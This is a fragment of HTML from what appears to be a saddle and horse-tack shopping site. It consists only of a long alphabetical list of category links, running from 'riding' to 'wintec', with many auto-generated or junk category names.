	<li class="cat-item cat-item-766"><a href="https://westernhorsepads.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://westernhorsepads.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://westernhorsepads.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://westernhorsepads.com/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://westernhorsepads.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://westernhorsepads.com/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://westernhorsepads.com/category/rockin/" >rockin</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://westernhorsepads.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://westernhorsepads.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://westernhorsepads.com/category/rods/" >rod&#039;s</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://westernhorsepads.com/category/rodeo/" >rodeo</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://westernhorsepads.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://westernhorsepads.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://westernhorsepads.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://westernhorsepads.com/category/roper/" >roper</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://westernhorsepads.com/category/roping/" >roping</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://westernhorsepads.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://westernhorsepads.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://westernhorsepads.com/category/roughout/" >roughout</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://westernhorsepads.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://westernhorsepads.com/category/rs106/" >rs106</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://westernhorsepads.com/category/rubicon/" >rubicon</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://westernhorsepads.com/category/ruelas/" >ruelas</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://westernhorsepads.com/category/ruffs/" >ruff&#039;s</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://westernhorsepads.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://westernhorsepads.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://westernhorsepads.com/category/rustlers/" >rustlers</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://westernhorsepads.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://westernhorsepads.com/category/sabina/" >sabina</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://westernhorsepads.com/category/saddle/" >saddle</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://westernhorsepads.com/category/saddlehorse/" >saddlehorse</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://westernhorsepads.com/category/saddlery/" >saddlery</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://westernhorsepads.com/category/saddles/" >saddles</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://westernhorsepads.com/category/saddlesmith/" >saddlesmith</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://westernhorsepads.com/category/saddley/" >saddley</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://westernhorsepads.com/category/saddling/" >saddling</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://westernhorsepads.com/category/sady/" >sady</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://westernhorsepads.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://westernhorsepads.com/category/safest/" >safest</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://westernhorsepads.com/category/sagbrl150/" >sagbrl150</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://westernhorsepads.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://westernhorsepads.com/category/sams/" >sam&#039;s</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://westernhorsepads.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://westernhorsepads.com/category/santafe/" >santafe</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://westernhorsepads.com/category/sarajevo/" >sarajevo</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://westernhorsepads.com/category/sargeee/" >sargeee</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://westernhorsepads.com/category/sawbuck/" >sawbuck</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://westernhorsepads.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://westernhorsepads.com/category/schleese/" >schleese</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://westernhorsepads.com/category/schottlands/" >schottlands</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://westernhorsepads.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://westernhorsepads.com/category/scottsdale/" >scottsdale</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://westernhorsepads.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://westernhorsepads.com/category/scythian/" >scythian</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://westernhorsepads.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://westernhorsepads.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://westernhorsepads.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://westernhorsepads.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://westernhorsepads.com/category/sensation/" >sensation</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://westernhorsepads.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://westernhorsepads.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://westernhorsepads.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://westernhorsepads.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://westernhorsepads.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://westernhorsepads.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://westernhorsepads.com/category/sherri/" >sherri</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://westernhorsepads.com/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://westernhorsepads.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://westernhorsepads.com/category/shoe/" >shoe</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://westernhorsepads.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://westernhorsepads.com/category/shorten/" >shorten</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://westernhorsepads.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://westernhorsepads.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://westernhorsepads.com/category/showman/" >showman</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://westernhorsepads.com/category/showmant/" >showmant</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://westernhorsepads.com/category/sibley/" >sibley</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://westernhorsepads.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://westernhorsepads.com/category/siegesritt/" >siegesritt</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://westernhorsepads.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://westernhorsepads.com/category/silla/" >silla</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://westernhorsepads.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://westernhorsepads.com/category/silverline/" >silverline</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://westernhorsepads.com/category/simco/" >simco</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://westernhorsepads.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://westernhorsepads.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://westernhorsepads.com/category/size/" >size-</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://westernhorsepads.com/category/size-16/" >size-16</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://westernhorsepads.com/category/skinning/" >skinning</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://westernhorsepads.com/category/skirt/" >skirt</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://westernhorsepads.com/category/skito/" >skito</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://westernhorsepads.com/category/skora/" >skora</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://westernhorsepads.com/category/sky-blue/" >sky-blue</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://westernhorsepads.com/category/skylar/" >skylar</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://westernhorsepads.com/category/skylift/" >skylift</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://westernhorsepads.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://westernhorsepads.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://westernhorsepads.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://westernhorsepads.com/category/snowy/" >snowy</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://westernhorsepads.com/category/sombrero/" >sombrero</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://westernhorsepads.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://westernhorsepads.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://westernhorsepads.com/category/sommer/" >sommer</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://westernhorsepads.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://westernhorsepads.com/category/southeastern/" >southeastern</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://westernhorsepads.com/category/southview/" >southview</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://westernhorsepads.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://westernhorsepads.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://westernhorsepads.com/category/sparky/" >sparky</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://westernhorsepads.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://westernhorsepads.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://westernhorsepads.com/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://westernhorsepads.com/category/spoilers/" >spoilers</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://westernhorsepads.com/category/spokesperson/" >spokesperson</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://westernhorsepads.com/category/springs/" >springs</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://westernhorsepads.com/category/spt49610416312-1/" >spt49610416312-1</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://westernhorsepads.com/category/spur/" >spur</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://westernhorsepads.com/category/spurs/" >spurs</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://westernhorsepads.com/category/sqhb/" >sqhb</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://westernhorsepads.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://westernhorsepads.com/category/staci/" >staci</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://westernhorsepads.com/category/stallion/" >stallion</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://westernhorsepads.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://westernhorsepads.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://westernhorsepads.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://westernhorsepads.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://westernhorsepads.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://westernhorsepads.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://westernhorsepads.com/category/steele/" >steele</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://westernhorsepads.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://westernhorsepads.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://westernhorsepads.com/category/stirrup/" >stirrup</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://westernhorsepads.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://westernhorsepads.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://westernhorsepads.com/category/stonewall/" >stonewall</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://westernhorsepads.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://westernhorsepads.com/category/struggles/" >struggles</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://westernhorsepads.com/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://westernhorsepads.com/category/stubben/" >stubben</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://westernhorsepads.com/category/studded/" >studded</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://westernhorsepads.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://westernhorsepads.com/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://westernhorsepads.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://westernhorsepads.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://westernhorsepads.com/category/suede/" >suede</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://westernhorsepads.com/category/sundance/" >sundance</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://westernhorsepads.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://westernhorsepads.com/category/superstrut/" >superstrut</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://westernhorsepads.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://westernhorsepads.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://westernhorsepads.com/category/synergist/" >synergist</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://westernhorsepads.com/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://westernhorsepads.com/category/t59-621-5133-11/" >t59-621-5133-11</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://westernhorsepads.com/category/t60-621-9211-11/" >t60-621-9211-11</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://westernhorsepads.com/category/tack/" >tack</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://westernhorsepads.com/category/tacktical/" >tacktical</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://westernhorsepads.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://westernhorsepads.com/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://westernhorsepads.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://westernhorsepads.com/category/tamie/" >tamie</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://westernhorsepads.com/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://westernhorsepads.com/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://westernhorsepads.com/category/tate/" >tate</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://westernhorsepads.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://westernhorsepads.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://westernhorsepads.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://westernhorsepads.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://westernhorsepads.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://westernhorsepads.com/category/tennessean/" >tennessean</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://westernhorsepads.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://westernhorsepads.com/category/tepee/" >tepee</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://westernhorsepads.com/category/teskeys/" >teskeys</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://westernhorsepads.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://westernhorsepads.com/category/tex-tan/" >tex-tan</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://westernhorsepads.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://westernhorsepads.com/category/textan/" >textan</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://westernhorsepads.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://westernhorsepads.com/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://westernhorsepads.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://westernhorsepads.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://westernhorsepads.com/category/thsl/" >thsl</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://westernhorsepads.com/category/thunderbike/" >thunderbike</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://westernhorsepads.com/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://westernhorsepads.com/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://westernhorsepads.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://westernhorsepads.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://westernhorsepads.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-2138 current-cat"><a href="https://westernhorsepads.com/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://westernhorsepads.com/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://westernhorsepads.com/category/tooled/" >tooled</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://westernhorsepads.com/category/tota/" >tota</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://westernhorsepads.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://westernhorsepads.com/category/tough-1/" >tough-1</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://westernhorsepads.com/category/tough1/" >tough1</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://westernhorsepads.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://westernhorsepads.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://westernhorsepads.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://westernhorsepads.com/category/trailmax/" >trailmax</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://westernhorsepads.com/category/trainer/" >trainer</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://westernhorsepads.com/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://westernhorsepads.com/category/treeless/" >treeless</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://westernhorsepads.com/category/treestand/" >treestand</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://westernhorsepads.com/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://westernhorsepads.com/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://westernhorsepads.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://westernhorsepads.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://westernhorsepads.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://westernhorsepads.com/category/trooper/" >trooper</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://westernhorsepads.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://westernhorsepads.com/category/trot/" >trot</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://westernhorsepads.com/category/trotting/" >trotting</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://westernhorsepads.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://westernhorsepads.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://westernhorsepads.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://westernhorsepads.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://westernhorsepads.com/category/tten/" >tten</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://westernhorsepads.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://westernhorsepads.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://westernhorsepads.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://westernhorsepads.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://westernhorsepads.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://westernhorsepads.com/category/turnix/" >turnix</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://westernhorsepads.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://westernhorsepads.com/category/tying/" >tying</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://westernhorsepads.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://westernhorsepads.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://westernhorsepads.com/category/u-0-16/" >u-0-16</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://westernhorsepads.com/category/u-1-vx/" >u-1-vx</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://westernhorsepads.com/category/u-25-8/" >u-25-8</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://westernhorsepads.com/category/u-8-16/" >u-8-16</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://westernhorsepads.com/category/u-h100/" >u-h100</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://westernhorsepads.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://westernhorsepads.com/category/u0026d/" >u0026d</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://westernhorsepads.com/category/u0026w175/" >u0026w175</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://westernhorsepads.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://westernhorsepads.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://westernhorsepads.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://westernhorsepads.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://westernhorsepads.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://westernhorsepads.com/category/unisexs/" >unisex&#039;s</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://westernhorsepads.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://westernhorsepads.com/category/usedvintage/" >usedvintage</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://westernhorsepads.com/category/usedvintage16/" >usedvintage16</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://westernhorsepads.com/category/usedvintageantique/" >usedvintageantique</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://westernhorsepads.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://westernhorsepads.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://westernhorsepads.com/category/vaal/" >vaal</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://westernhorsepads.com/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://westernhorsepads.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://westernhorsepads.com/category/ventura/" >ventura</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://westernhorsepads.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://westernhorsepads.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://westernhorsepads.com/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://westernhorsepads.com/category/vino/" >vino</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://westernhorsepads.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://westernhorsepads.com/category/vinton/" >vinton</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://westernhorsepads.com/category/visalia/" >visalia</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://westernhorsepads.com/category/voltaire/" >voltaire</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://westernhorsepads.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://westernhorsepads.com/category/wadsworth/" >wadsworth</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://westernhorsepads.com/category/waffle/" >waffle</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://westernhorsepads.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://westernhorsepads.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://westernhorsepads.com/category/walsh/" >walsh</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://westernhorsepads.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://westernhorsepads.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://westernhorsepads.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://westernhorsepads.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://westernhorsepads.com/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://westernhorsepads.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://westernhorsepads.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://westernhorsepads.com/category/wenger/" >wenger</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://westernhorsepads.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://westernhorsepads.com/category/wester/" >wester</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://westernhorsepads.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://westernhorsepads.com/category/westernpleasuretrail/" >westernpleasuretrail</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://westernhorsepads.com/category/westerns/" >westerns</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://westernhorsepads.com/category/westernsattel/" >westernsattel</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://westernhorsepads.com/category/westernsynthetic/" >westernsynthetic</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://westernhorsepads.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://westernhorsepads.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://westernhorsepads.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://westernhorsepads.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://westernhorsepads.com/category/wildhide/" >wildhide</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://westernhorsepads.com/category/wildrace/" >wildrace</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://westernhorsepads.com/category/wildstar/" >wildstar</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://westernhorsepads.com/category/wiley/" >wiley</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://westernhorsepads.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://westernhorsepads.com/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://westernhorsepads.com/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://westernhorsepads.com/category/wintec/" >wintec</a>
</li>
